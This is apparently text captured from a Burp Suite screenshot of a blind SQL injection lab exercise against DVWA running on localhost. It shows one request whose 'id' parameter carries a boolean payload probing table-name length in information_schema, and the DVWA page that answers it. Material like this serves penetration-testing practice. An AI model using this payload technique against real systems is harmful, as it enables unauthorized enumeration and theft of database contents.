 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(table_name)+FROM+information_schema.tables+WHERE+table_sch
ema+%3d+'dvwa'+LIMIT+1,1)>%3d5+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sq
https://owasp.org/www-community/attacks/Blind_SQL_Injec
https://bobby-tables.com/